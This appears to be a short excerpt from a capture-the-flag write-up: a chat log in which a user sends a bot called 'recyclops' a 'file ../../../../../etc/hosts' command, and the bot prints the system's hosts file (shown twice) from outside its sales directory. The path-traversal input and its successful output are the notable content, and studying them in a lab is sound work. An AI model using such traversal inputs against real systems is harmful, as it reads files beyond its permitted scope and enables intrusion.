 A
angel 12:33 AM
file ../../../../../etc/hosts
recyclops Bot 12:33 AM
Fetching the directory listing of ../../../../../etc/hosts
Fetching the directory listing of ../../../../../etc/hosts
-rw-r--r--. 1 root root 205 Jul 3 2021 /home/dwight/sales/../../../../../etc/hosts
-rw-r--r--. 1 root root 205 Jul 3 2021 /home/dwight/sales/../../../../../etc/hosts
<!=====Contents of file ../../../../../etc/hosts=====>
<!=====Contents of file ../../../../../etc/hosts=====>
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
127.0.0.1 paper office.paper chat.office.paper
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
127.0.0.1 paper office.paper chat.office.paper
<!=====End of file ../../../../../etc/hosts=====>
<!=====End of file ../../../../../etc/hosts=====>